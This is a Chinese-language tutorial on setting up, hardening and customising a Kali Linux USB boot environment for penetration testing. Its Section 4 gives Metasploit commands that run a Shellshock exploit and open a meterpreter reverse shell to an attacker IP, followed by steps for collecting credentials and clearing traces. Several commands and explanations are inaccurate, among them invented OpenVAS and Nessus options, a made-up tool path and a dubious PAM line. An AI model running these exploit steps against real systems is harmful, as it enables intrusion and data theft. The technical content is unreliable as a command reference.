Kali Linux USB启动秘籍:精通渗透测试环境的构建与优化


1. Kali Linux USB启动概述
简介
Kali Linux是信息安全专业人士广为使用的操作系统,其USB启动功能允许用户在任何兼容的计算机上运行而无需安装。这种便捷性和便携性使Kali成为执行安全评估、渗透测试和网络调查的理想平台。
USB启动的重要性
USB启动提供了极高的灵活性和移动性,避免了在主机系统上留下痕迹,确保了测试环境的干净与安全性。它还允许IT专业人员进行即插即用式的故障排除,当遇到无法启动的操作系统时,也可使用Kali Linux USB启动盘作为恢复工具。
设置步骤概览
为了实现Kali Linux USB启动,我们需要下载ISO映像,使用适当的工具制作启动型USB驱动器,并在BIOS或UEFI设置中选择从USB设备启动。后续章节将详细介绍这一过程。
2.1 Kali Linux的安装介质准备
2.1.1 下载Kali Linux的ISO文件
在开始安装Kali Linux之前,您需要获取其ISO镜像文件。Kali Linux为用户提供多种版本,包括标准版、LTS(长期支持)版本以及特定架构的版本,如ARM。下载之前请确认所选版本是否支持您所需的硬件平台。
- 打开Kali Linux官方网站下载页面:[]( ** 根据您的硬件选择合适版本的下载链接。通常,标准版就足够满足大多数用户的需求。
- 使用下载工具(如
wget或浏览器)获取ISO文件。例如使用wget命令下载最新版本的Kali Linux:- wget ***
- 确认ISO文件的完整性和一致性。可以通过比较下载页面提供的SHA256校验码来验证:
- sha256sum kali-linux-2023.1-amd64.iso
下载过程结束后,您应该有一个完整的ISO文件,这是进行USB启动盘安装的前提。
2.1.2 制作启动型USB驱动器
拥有了Kali Linux的ISO文件后,下一步是将其刻录到一个USB驱动器上,以制作可引导的启动盘。这一步骤需要使用专门的工具,比如dd或Etcher等。
使用dd命令制作启动盘
dd是一个在类Unix操作系统中广泛使用的命令行工具,它能够以非常低级的方式读取、转换和写入数据。尽管使用dd操作的危险性较高,因为一旦使用不当,可能导致数据丢失,但它仍是制作启动盘的一个可靠方法。
- 插入一个足够容量的USB驱动器(至少需要与下载的ISO文件等大或更大容量)。
- 打开终端,使用
lsblk或fdisk -l命令来识别USB驱动器的设备文件,通常是类似/dev/sdb或/dev/sdc。 - 使用
dd命令进行刻录:- sudo dd if=kali-linux-2023.1-amd64.iso of=/dev/sdx bs=4M status=progress && sync
/dev/sdx替换为实际的USB设备文件,切勿使用/dev/sda等系统盘设备文件。
使用Etcher进行刻录
Etcher是一个图形化工具,可在Windows、macOS和Linux上使用,它大大简化了启动盘制作过程,并提供直观的用户界面。
- 下载并安装Etcher,从其官方网站获取最新版本:[]( ** 打开Etcher,选择下载好的ISO文件。
- 插入USB驱动器,Etcher会自动识别可用的驱动器。
- 选择驱动器后,点击“Flash!”进行写入,等待过程完成。
两种方法都可以制作出一个成功的Kali Linux启动盘。选择哪一种取决于您的使用习惯以及对命令行工具的熟悉程度。
3. Kali Linux系统安全加固
随着信息技术的飞速发展,网络安全的重要性日益凸显。Kali Linux作为一款为安全专业人士设计的操作系统,其系统安全加固是每个使用者都应深入理解的课题。本章节将深入探讨如何在Kali Linux环境中制定并实施系统安全策略,优化用户权限与认证机制,并应用加密与防火墙技术来增强系统的整体安全性。
3.1 系统安全策略的制定与实施
系统安全策略是保障操作系统安全运行的基石,其核心目标在于防御未经授权的访问和潜在的攻击。
3.1.1 定制系统安全级别
系统安全级别直接影响到系统对外部威胁的防护能力。Kali Linux允许用户根据自身需求定制不同的安全级别。这些级别通过/etc/security/limits.conf文件进行配置,可以针对不同的用户或用户组设置资源限制,如最大进程数、文件句柄数等。
- # 示例配置,限制用户test的进程数
- @test - nproc 100
以上命令表示为用户组test限制最大进程数为100。这样的限制有助于防止滥用系统资源,并在一定程度上减缓或阻止某些类型的攻击。
3.1.2 系统服务与端口的安全管理
系统服务和网络端口的管理是系统安全加固的一个重要方面。关闭不必要的服务和端口可以减少潜在的攻击面。在Kali Linux中,可以使用systemctl命令和iptables工具来管理服务和防火墙规则。
- # 禁止一个服务自启动并停止运行
- systemctl disable <service>
- systemctl stop <service>
- # 添加一个iptables规则,阻止外部对特定端口的访问
- iptables -A INPUT -p tcp --dport <port_number> -j DROP
3.2 用户权限与认证机制的优化
用户权限和认证机制的优化是防止内部威胁和确保系统资源安全的关键。
3.2.1 用户账户的创建与管理
在Kali Linux中,用户账户的管理是非常灵活的。可以使用adduser或useradd命令来创建新用户,并通过passwd命令为用户设置密码。
- # 创建新用户并设置密码
- adduser newuser
- passwd newuser
用户创建之后,管理员应当根据最小权限原则分配用户权限,避免给用户过多的访问权限。
3.2.2 高级认证机制的配置
Kali Linux支持多种认证机制,包括PAM(Pluggable Authentication Modules)模块。使用PAM可以提供更为灵活的认证策略,如双因素认证、生物识别等。
- # 配置PAM使用生物识别
- auth required pam_unix.so
- auth required pam_bioapi.so
上述配置展示了如何将PAM与生物识别模块结合,增强认证过程的安全性。
3.3 加密与防火墙技术的应用
加密技术和防火墙是构建安全网络环境的关键技术。
3.3.1 磁盘加密技术
磁盘加密可以有效保护存储在硬盘上的数据安全。Kali Linux支持多种磁盘加密方法,包括LUKS(Linux Unified Key Setup)和eCryptfs等。
- # 使用cryptsetup命令格式化LUKS加密容器
- cryptsetup -v luksFormat /dev/sdaX
上述命令会为指定的硬盘分区创建一个LUKS加密容器,然后可以使用cryptsetup open命令挂载该容器。
3.3.2 防火墙的配置与规则管理
防火墙的配置对于保护系统免受网络攻击至关重要。Kali Linux默认使用iptables作为其防火墙工具。通过iptables,管理员可以定义详细的防火墙规则集来控制进出网络的流量。
- # 创建一个新链,用于处理特定的网络流量
- iptables -N MY_CHAIN
- iptables -A MY_CHAIN -j ACCEPT
- iptables -A INPUT -j MY_CHAIN
本章节介绍了Kali Linux系统安全加固的基本方法,包括系统安全策略的制定与实施、用户权限与认证机制的优化,以及加密与防火墙技术的应用。这些安全加固措施能够有效地提高系统的安全性,防范各种潜在的安全威胁。在接下来的章节中,我们将继续探讨渗透测试工具的集成与使用,以进一步深化Kali Linux的功能应用。
4. 渗透测试工具的集成与使用
在本章中,我们将深入探讨如何集成和使用渗透测试工具,这是确保Kali Linux USB启动环境能够在各种安全评估中发挥作用的关键部分。我们将从介绍常用工具开始,然后逐步介绍如何集成这些工具以构建定制化测试环境,并通过实际案例来演示工具在渗透测试中的应用。
4.1 常用渗透测试工具的介绍
4.1.1 信息收集工具
信息收集是渗透测试的第一步,关键在于了解目标系统的结构和潜在的弱点。在这一部分,我们将讨论几个广泛使用的工具,它们可以帮助渗透测试人员从不同的角度收集目标系统的相关信息。
Nmap
Nmap(Network Mapper)是一款网络探测和安全审核工具,它通过发送原始IP报文并分析返回的数据来确定网络上有哪些主机,这些主机上运行着哪些服务,这些服务提供了哪些服务端口,以及这些端口上运行着哪些服务等信息。
代码块示例:
- nmap -sV -A -T4 [目标IP地址]
参数说明:
-sV参数指示Nmap尝试探查目标主机上的开放端口所提供的服务版本信息。-A参数启用所有高级和版本探测,包括操作系统探测和脚本扫描。-T4参数设置扫描速度为“侵略模式”,它将会更快地执行扫描,但可能会引起更多的IDS(入侵检测系统)警告。
逻辑分析: 上述命令将会快速地对指定的IP地址进行全面的信息收集,包括端口扫描、服务版本探测、操作系统的指纹识别和一些漏洞扫描。这对于前期的渗透测试准备工作至关重要。
TheHarvester
TheHarvester是一个信息收集工具,它能够从不同的公共来源搜集目标公司的电子邮件、子域和主机名。
代码块示例:
- theharvester -d [目标域名] -l 500 -b all
参数说明:
-d参数用于指定目标域。-l参数设置最大结果数量。-b参数指定搜索使用的数据源,"all"表示使用所有的数据源,包括LinkedIn、Twitter、Facebook和PGP。
逻辑分析: 该工具非常适合在渗透测试的初始阶段使用,它能够帮助渗透测试者快速收集目标的公共信息,为后续的攻击面评估提供数据支撑。
信息收集是渗透测试的基础,能够有效地帮助渗透测试人员发现潜在的攻击面。下一小节我们将介绍漏洞评估和管理工具,进一步深入了解目标系统的脆弱性。
4.1.2 漏洞评估与管理工具
漏洞评估和管理是渗透测试中识别和优先级排序潜在安全弱点的重要环节。本小节将讨论一些常用的漏洞评估工具,以及如何管理和组织发现的漏洞。
Nessus
Nessus是一个易于使用的漏洞扫描器,它能够帮助渗透测试人员识别目标系统中潜在的安全风险。
代码块示例:
- sudo nessus -q -x -i [扫描模板文件] -T nessus [目标IP地址/网络范围]
参数说明:
-q参数表示静默模式运行,仅输出摘要信息。-x参数表示不包含HTML格式的报告。-i参数用于指定一个包含扫描配置的模板文件。-T参数指定输出报告的类型。
逻辑分析: 使用Nessus可以进行详细的漏洞扫描,然后生成包含目标系统潜在风险的报告。它支持插件机制,这意味着它可以通过安装新的插件来发现新的漏洞。
OpenVAS
OpenVAS(Open Vulnerability Assessment System)是一个开源的漏洞扫描器,它提供了丰富的工具来识别网络的安全弱点。
代码块示例:
- openvasmd --create-user=[用户名] --password=[密码]
- openvasmd --user=[用户名] --new-password=[新密码]
- openvas -q -i [目标IP地址/网络范围]
逻辑分析: OpenVAS拥有一个庞大的漏洞库,通过定期的更新,可以有效地对目标系统进行漏洞评估。它还支持客户端/服务器架构,使得扫描过程可以在不同的设备上分散进行。
在这一小节中,我们介绍了信息收集和漏洞评估工具,这些工具都是渗透测试中不可或缺的组成部分。接下来,我们将讨论如何将这些工具集成到一个定制化测试环境中,以及如何通过自动化工作流提升测试效率。
4.2 工具的集成与定制化环境构建
4.2.1 环境变量与脚本的优化配置
在本小节中,我们将讨论如何配置Kali Linux的环境变量和脚本,以便于更高效地使用渗透测试工具。
环境变量
环境变量是操作系统中用来存储系统运行时环境信息的动态命名值。在渗透测试过程中,合理地设置环境变量可以帮助测试人员更方便地使用工具。
代码块示例:
- export PATH=$PATH:/usr/share/penetrationtools
逻辑分析: 上述命令将渗透测试工具所在的目录添加到了PATH环境变量中,这样渗透测试人员就可以直接在命令行中调用这些工具而无需每次都指定完整的路径。
自定义脚本
渗透测试人员通常会根据自己的需求创建脚本,以便自动化重复性的任务。
代码块示例:
- #!/bin/bash
- # 使用自定义脚本执行一系列自动化任务
- echo "开始自动化信息收集..."
- nmap -sV -A -T4 [目标IP地址] > report_nmap.txt
- theharvester -d [目标域名] -l 500 -b all >> report_theharvester.txt
- echo "信息收集完成。"
逻辑分析: 通过编写脚本,可以将多次使用到的命令组合起来,并自动记录输出结果到文件中。这不仅提升了效率,也方便了后续的分析和报告制作。
4.2.2 自定义工具链与自动化工作流
通过集成和定制化工具,可以构建一个高效的渗透测试工作流,帮助测试人员更好地管理和使用工具集合。
自定义工具链
自定义工具链是指根据具体项目或任务的需要,选择并配置一系列合适的工具。这涉及到选择哪些工具、如何配置它们以及它们之间的交互方式。
代码块示例:
- # 创建一个自定义工具链文件夹
- mkdir ~/custom_toolchain
- cp /usr/share/penetrationtools/metasploit /usr/share/penetrationtools/nmap ~/custom_toolchain
逻辑分析: 将工具的副本放到一个定制的文件夹中,可以方便测试人员根据需要进行修改或扩展,而且也有助于保持主系统的整洁。
自动化工作流
自动化工作流是指通过编写脚本或使用工具来自动化一系列的测试任务,以提高效率。
代码块示例:
- # 使用Metasploit框架自动化漏洞利用过程
- msfconsole -q -x "use exploit/multi/handler; set payload linux/x86/meterpreter/reverse_tcp; set LHOST [监听IP]; set LPORT [监听端口]; exploit"
逻辑分析: 上述命令启动了Metasploit框架,并设置了一个针对Linux系统的meterpreter payload。这是自动化渗透测试工作流的一个例子,可以显著减少测试人员的手动输入。
在工具的集成和定制化环境中,我们讨论了如何优化配置环境变量和脚本,以及如何创建自定义工具链和自动化工作流。通过这些策略,渗透测试人员可以更高效地管理和使用工具,从而提高整个测试过程的效率和效果。接下来,我们将通过实战案例,演示如何使用这些工具进行渗透测试。
4.3 渗透测试实战案例分析
4.3.1 模拟攻击场景的设置
为了更好地理解渗透测试工具的使用方法,我们将通过一个模拟的攻击场景来展示它们在实际操作中的应用。
场景构建
假设我们需要对一个公司网络进行安全评估,首先需要设置一个模拟的攻击场景。
步骤说明:
- 设置测试网络: 搭建一个包含目标机器的网络环境,这可能包括虚拟机或实际的物理设备。
- 配置安全措施: 在目标机器上安装和配置防火墙、入侵检测系统等安全措施,以模拟真实环境中的防御机制。
- 安装应用程序: 在目标机器上部署一些常见的应用程序,比如一个Web服务器、数据库系统等,以提供可能的攻击面。
- 定义攻击目标: 明确渗透测试的目标,例如,测试Web应用是否存在SQL注入漏洞。
渗透测试执行
在设置好攻击场景后,我们可以开始执行渗透测试。
执行流程:
- 信息收集: 使用Nmap和TheHarvester工具收集目标网络和应用程序的信息。
- 漏洞评估: 使用Nessus和OpenVAS等工具进行漏洞扫描,并记录发现的潜在问题。
- 漏洞利用: 根据评估结果,选择合适的漏洞利用工具和方法进行攻击尝试。
- 权限提升: 如果成功利用漏洞进入系统,尝试进一步提升权限。
4.3.2 实际渗透测试过程的演示
在实际渗透测试演示中,我们将使用Metasploit框架来自动化漏洞利用的过程,并展示如何通过工具集成来实现这一目标。
使用Metasploit进行漏洞利用
Metasploit框架是一个非常强大的渗透测试工具,它包含了一个模块化的环境,支持漏洞的开发、测试和漏洞利用。
代码块示例:
- msfconsole
- use exploit/multi/http/apache_mod_cgi_bash_env_exec
- set RHOST [目标IP]
- set TARGETURI /cgi-bin/status
- set payload linux/x86/meterpreter/reverse_tcp
- set LHOST [攻击者IP]
- set LPORT 4444
- exploit
逻辑分析: 在上述示例中,我们使用Metasploit框架的exploit模块来利用Apache服务器的bash环境变量执行漏洞。通过设置一系列参数,可以定制化攻击的细节,并最终尝试控制目标机器。
验证和后处理
在成功利用漏洞后,需要对测试结果进行验证,确保漏洞确实被成功利用,并进行必要的后处理工作。
验证步骤:
- 连接到Meterpreter会话: 如果漏洞利用成功,Metasploit会启动一个新的Meterpreter会话。
- 验证控制: 在Meterpreter会话中执行一些命令以验证对目标系统的控制。
- 数据收集: 从目标系统中收集重要的数据,如凭证、敏感文件等。
- 清理痕迹: 删除或修改测试过程中可能留下的任何痕迹,并从系统中安全退出。
通过上述案例分析,我们展示了如何在模拟攻击场景中集成和使用各种渗透测试工具。这些工具的协同工作,不仅提高了测试的效率,还加强了渗透测试的深度和广度。
在本章的最后一个部分,我们深入讲解了常用渗透测试工具的介绍,并探讨了如何集成这些工具来构建一个定制化的测试环境。通过实战案例分析,我们演示了这些工具在实际渗透测试中的应用。
在下一章,我们将继续深入探讨Kali Linux USB启动环境的高级定制方法,这些定制将使我们的渗透测试环境更加灵活和强大。
5. Kali Linux USB启动环境的高级定制
5.1 内核模块与驱动的定制加载
5.1.1 自定义内核参数
在Kali Linux USB启动环境中,通过定制内核参数能够使系统更加符合特定的使用场景。这些参数通常在GRUB引导加载程序中进行设置,以确保在启动时内核能够按照预定的方式加载和运行。
比如,对于提高性能或解决特定硬件问题,您可以手动添加内核参数。要编辑GRUB配置,首先挂载/boot分区,并编辑/boot/grub/grub.cfg文件。例如,通过添加quiet splash参数,可以在启动时隐藏启动过程中的详细信息,只显示启动进度条和最后的登录提示。
- # Mount the /boot partition
- mount /dev/sdX1 /mnt/boot
- # Edit the GRUB configuration file
- nano /mnt/boot/grub/grub.cfg
在配置文件中找到linux行,并添加您的自定义参数,然后保存并卸载分区。
- # Unmount the /boot partition
- umount /mnt/boot
记得备份原始文件,以防出现错误配置导致系统无法启动。另外,需要非常小心地对待这些更改,因为错误的内核参数可能导致系统无法启动或运行不稳定。
5.1.2 驱动程序的手动加载与管理
有时,特定的硬件组件可能需要额外的驱动程序支持,这些驱动程序可能没有包含在标准的Kali Linux USB启动环境中。手动加载这些驱动可以扩展系统的功能,例如添加对最新的无线网卡或特殊硬件的支持。
要手动加载驱动,您需要在内核启动参数中指定驱动模块,或者使用modprobe命令直接加载模块。例如,加载rtl8812au驱动,该驱动用于支持某些类型的无线网卡:
- modprobe rtl8812au
如果需要在每次启动时自动加载该驱动,可以在/etc/modules文件中添加该模块名称。
- echo "rtl8812au" >> /etc/modules
使用lsmod命令可以查看当前加载的模块,而modinfo命令可以显示模块的详细信息。管理驱动程序时,了解它们的依赖关系和冲突是非常重要的。
5.2 高级网络配置与虚拟化技术
5.2.1 网络接口的高级配置方法
Kali Linux提供了多种方式来配置其网络接口,以适应不同的网络环境和需求。通过编辑/etc/network/interfaces或使用nmtui(网络管理终端用户界面)和nmcli(命令行界面)工具,可以轻松地设置静态IP地址、DHCP以及网络桥接等。
例如,配置一个静态IP地址的eth0接口:
- auto eth0
- iface eth0 inet static
- address ***.***.*.**
- netmask ***.***.***.*
- gateway ***.***.*.*
在配置网络时,虚拟机与宿主操作系统之间的网络通信也是一个常见的需求。Kali Linux通过NAT或桥接模式允许USB启动的虚拟机访问网络资源,甚至作为渗透测试平台进行网络渗透。
5.2.2 虚拟化支持与远程桌面的实现
Kali Linux支持虚拟化技术如VirtualBox或VMware,可以在这些虚拟化平台上运行,并且可以配置得相当高级。设置Kali Linux在虚拟化环境中的网络连接,如主机模式或桥接模式,可以提供灵活的网络渗透测试环境。
要实现远程桌面访问,可以使用RDP(远程桌面协议)或VNC(虚拟网络计算)。配置VNC服务器允许用户在不同的操作系统上远程访问Kali Linux桌面,安装并配置VNC服务器的过程通常如下:
- # Install a VNC server package (TigerVNC)
- apt-get install tightvncserver
- # Start the VNC server for the first time
- vncserver :1
设置VNC密码,然后配置~/.vnc/xstartup文件以启动桌面环境。之后,您可以从VNC客户端连接到服务器的显示号(如:1)以访问Kali Linux桌面环境。
5.3 桌面环境与界面优化
5.3.1 不同桌面环境的选择与安装
Kali Linux默认使用xfce桌面环境,但用户可以根据个人喜好选择其他桌面环境,如KDE、Gnome或者轻量级的LXDE等。选择不同的桌面环境可以让您拥有不同的视觉体验和用户交互方式。
安装新的桌面环境通常非常简单。例如,安装KDE桌面环境可以通过以下命令:
- apt-get update
- apt-get install kde-plasma-desktop
安装完成后,通过选择不同的显示管理器(如lightdm、gdm等),可以切换到新的桌面环境。这种定制化对于优化用户体验非常重要,尤其是在有限的资源(如USB启动环境)下。
5.3.2 界面个性化与用户体验的优化
Kali Linux允许用户进行广泛的个性化设置,包括主题更改、图标更改以及调整窗口和按钮的行为等。进行个性化设置不仅可以改善美观,还可以提升用户的工作效率。
例如,安装并设置一个现代主题:
- # Install a theme package (e.g., Numix)
- apt-get install numix-theme numix-icon-theme
- # Set the theme and icon theme in the settings
此外,还可以使用窗口管理器插件或面板小工具来优化工作空间。通过组合不同的工具和设置,可以创建一个适合个人需求和习惯的工作环境。
对于USB启动的Kali Linux,界面优化还需要考虑系统资源的消耗。在安装额外的桌面环境或主题之前,应当评估系统性能,确保不会对性能造成不必要的负担。
以上各小节详细介绍了如何在Kali Linux USB启动环境下进行高级定制,包括内核模块与驱动的定制加载、网络配置与虚拟化技术的应用,以及桌面环境与界面的个性化设置。每一个环节都是相互独立,又相互联系,共同构成了一个强大而灵活的渗透测试平台。通过对系统的深入定制,Kali Linux能够更好地适应渗透测试的特定需求,同时也提供给用户更为丰富和个性化的使用体验。
6. Kali Linux USB启动盘的维护与更新
随着技术的不断进步,操作系统和硬件设备都在不断地更新换代,Kali Linux作为一款专业的渗透测试和安全分析的工具,也不例外。为了保证USB启动盘的稳定性和安全性,定期进行系统更新和维护是至关重要的。
6.1 系统更新与补丁管理
6.1.1 定期更新系统的策略与方法
为了使Kali Linux保持最新状态,我们需要定期执行系统的更新操作。更新操作包括了系统软件包的更新、安全补丁的安装以及内核的升级。执行更新之前,请确保你的USB启动盘已正确连接到电脑上。
更新命令可以分为以下几个步骤:
- 更新软件包列表
- 清理旧软件包缓存
- 执行系统升级
- 安装新安全补丁
更新操作的指令如下:
- apt update && apt upgrade -y
- apt full-upgrade -y
- apt autoremove -y && apt autoclean -y
执行这些命令时,系统会提示你下载和安装更新包,-y 参数表示自动回答yes,避免每次更新时都需要手动确认。
6.1.2 处理更新过程中可能出现的问题
更新过程中可能会遇到的问题包括但不限于:
- 依赖问题
- 未满足的依赖关系
- 系统重启提示
当遇到依赖问题时,可以尝试使用以下命令强制安装:
- apt install -f
对于未满足的依赖关系,可以尝试重新配置相关的软件包:
- dpkg --configure -a
如果系统在更新后提示需要重启,请在完成所有更新操作后再进行重启。
6.2 数据恢复与备份策略
6.2.1 系统文件与用户的备份方法
数据备份是一个良好的习惯,特别是对于需要进行风险操作的Kali Linux USB启动盘。备份系统文件和用户数据,可以在数据丢失或系统损坏的情况下快速恢复。
- 备份整个系统
可以使用tar命令来备份整个系统:
- tar -czvf kali-backup.tar.gz --exclude=/dev --exclude=/proc --exclude=/sys /path/to/kali/
这个命令会将Kali Linux的根目录(排除设备文件、进程文件系统和系统文件)压缩并存储到一个名为kali-backup.tar.gz的文件中。
- 备份用户数据
备份用户数据相对简单,可以直接复制用户的家目录:
- rsync -avh --progress /home/username/ /path/to/backup/
rsync命令会高效地同步用户目录到指定的备份目录。
6.2.2 数据恢复工具的使用与案例
当系统文件损坏或丢失时,数据恢复变得尤为重要。Kali Linux提供了多个工具来帮助用户进行数据恢复。
- 使用ddrescue进行磁盘恢复
ddrescue是一个强大的磁盘复制工具,能够从损坏的磁盘中复制数据。
使用ddrescue的基本命令如下:
- ddrescue --force --retrim /dev/source /dev/target rescue.log
其中/dev/source是源磁盘,/dev/target是目标磁盘,rescue.log是日志文件。
- 使用TestDisk进行分区恢复
如果分区丢失,可以使用TestDisk工具来恢复分区表。
运行TestDisk的基本命令如下:
- testdisk /dev/sdX
/dev/sdX是损坏的磁盘。TestDisk会提供一个交互式界面来帮助你恢复分区。
6.3 跨平台兼容性与性能监控
6.3.1 在不同硬件平台上的兼容性测试
由于Kali Linux USB启动盘主要用途之一是在多种硬件平台上运行,因此兼容性测试显得尤为关键。必须确保在不同的硬件平台上系统都能正常启动和运行。
- 兼容性测试步骤
- 在不同品牌和型号的计算机上测试USB启动盘。
- 检查是否所有硬件组件,如网络接口卡、声卡、显卡等,都能被系统识别。
- 测试所有集成在系统中的工具是否可以在新硬件上正常工作。
6.3.2 性能监控工具的运用与分析
为了保证Kali Linux USB启动盘的性能,定期使用性能监控工具来检查系统状态是必要的。
- 使用
htop进行实时系统监控
htop是一个交互式的进程查看器,可以提供系统资源的实时信息。
运行htop的命令如下:
- htop
htop会显示CPU、内存、交换分区的使用情况,以及运行中的进程列表。
- 使用
iostat进行I/O统计
iostat提供了CPU和I/O的统计信息,对于分析系统I/O性能非常有用。
使用iostat的基本命令如下:
- iostat -xz 1
该命令会每秒输出一次统计信息,-x参数提供扩展统计,-z参数过滤掉无活动的设备。
确保在执行性能监控时,系统负载尽可能保持在一个较低的水平,以便获得更准确的测试结果。
通过本章节的介绍,我们了解了如何对Kali Linux USB启动盘进行系统更新、数据备份以及性能监控,以保障我们设备的安全性与稳定性。这不仅增加了USB启动盘的使用寿命,还提升了Kali Linux在渗透测试和系统维护中的效率和可靠性。
































